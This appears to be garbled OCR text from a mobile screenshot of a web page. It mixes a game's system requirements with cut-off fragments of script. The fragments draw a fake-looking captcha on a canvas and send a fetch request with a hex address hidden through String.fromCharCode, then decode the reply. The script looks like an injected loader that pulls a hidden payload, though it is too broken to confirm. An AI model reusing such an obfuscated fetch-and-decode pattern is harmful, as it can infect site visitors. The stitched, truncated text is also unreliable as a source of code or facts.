
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
CPU:
modern architecture (
Zen 3 / Alder Lake
m
RAM:
32 GB to
avoid micro-stutters
Disk Space:
70 GB free space for
full installation
Graphics:
DLSS 3 / FSR 3
frame generation
comp